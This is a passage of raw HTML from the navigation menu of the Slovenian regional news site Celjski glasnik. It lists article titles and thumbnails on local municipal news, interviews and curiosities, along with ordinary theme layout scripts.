        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6968d58d5eaed" data-td_block_id="td_uid_3_6968d58d5eaed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6968d58d5eaed" data-td_block_id="td_uid_3_6968d58d5eaed"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6968d58d5f395_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6968d58d5f395" ><script>var block_td_uid_4_6968d58d5f395 = new tdBlock();
block_td_uid_4_6968d58d5f395.id = "td_uid_4_6968d58d5f395";
block_td_uid_4_6968d58d5f395.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6968d58d5f395_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6968d58d5f395_rand","tdc_css_class_style":"td_uid_4_6968d58d5f395_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6968d58d5f395.td_column_number = "3";
block_td_uid_4_6968d58d5f395.block_type = "td_block_mega_menu";
block_td_uid_4_6968d58d5f395.post_count = "5";
block_td_uid_4_6968d58d5f395.found_posts = "285";
block_td_uid_4_6968d58d5f395.header_color = "";
block_td_uid_4_6968d58d5f395.ajax_pagination_infinite_stop = "";
block_td_uid_4_6968d58d5f395.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6968d58d5f395);
</script><div id=td_uid_4_6968d58d5f395 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6968d58d5f395" data-td_block_id="td_uid_4_6968d58d5f395"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6968d58d5f395" data-td_block_id="td_uid_4_6968d58d5f395"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6968d58d5fc75_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6968d58d5fc75" ><script>var block_td_uid_5_6968d58d5fc75 = new tdBlock();
block_td_uid_5_6968d58d5fc75.id = "td_uid_5_6968d58d5fc75";
block_td_uid_5_6968d58d5fc75.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6968d58d5fc75_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6968d58d5fc75_rand","tdc_css_class_style":"td_uid_5_6968d58d5fc75_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6968d58d5fc75.td_column_number = "3";
block_td_uid_5_6968d58d5fc75.block_type = "td_block_mega_menu";
block_td_uid_5_6968d58d5fc75.post_count = "5";
block_td_uid_5_6968d58d5fc75.found_posts = "34";
block_td_uid_5_6968d58d5fc75.header_color = "";
block_td_uid_5_6968d58d5fc75.ajax_pagination_infinite_stop = "";
block_td_uid_5_6968d58d5fc75.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6968d58d5fc75);
</script><div id=td_uid_5_6968d58d5fc75 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6968d58d5fc75" data-td_block_id="td_uid_5_6968d58d5fc75"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6968d58d5fc75" data-td_block_id="td_uid_5_6968d58d5fc75"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6968d58d6059b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6968d58d6059b" ><script>var block_td_uid_6_6968d58d6059b = new tdBlock();
block_td_uid_6_6968d58d6059b.id = "td_uid_6_6968d58d6059b";
block_td_uid_6_6968d58d6059b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6968d58d6059b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6968d58d6059b_rand","tdc_css_class_style":"td_uid_6_6968d58d6059b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6968d58d6059b.td_column_number = "3";
block_td_uid_6_6968d58d6059b.block_type = "td_block_mega_menu";
block_td_uid_6_6968d58d6059b.post_count = "5";
block_td_uid_6_6968d58d6059b.found_posts = "7";
block_td_uid_6_6968d58d6059b.header_color = "";
block_td_uid_6_6968d58d6059b.ajax_pagination_infinite_stop = "";
block_td_uid_6_6968d58d6059b.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6968d58d6059b);
</script><div id=td_uid_6_6968d58d6059b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil">[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/fox-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/video-v-berlinu-zasacili-lisicko-ki-je-namesto-kokosi-kradla-cevlje-v-brlogu-so-jih-nasli-vsaj-100/" rel="bookmark" title="[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje; v brlogu so jih našli vsaj 100">[VIDEO] V Berlinu zasačili lisičko, ki je namesto kokoši kradla čevlje;&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6968d58d6059b" data-td_block_id="td_uid_6_6968d58d6059b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6968d58d6059b" data-td_block_id="td_uid_6_6968d58d6059b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6968d58d60eff_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_6968d58d60eff" ><script>var block_td_uid_7_6968d58d60eff = new tdBlock();
block_td_uid_7_6968d58d60eff.id = "td_uid_7_6968d58d60eff";
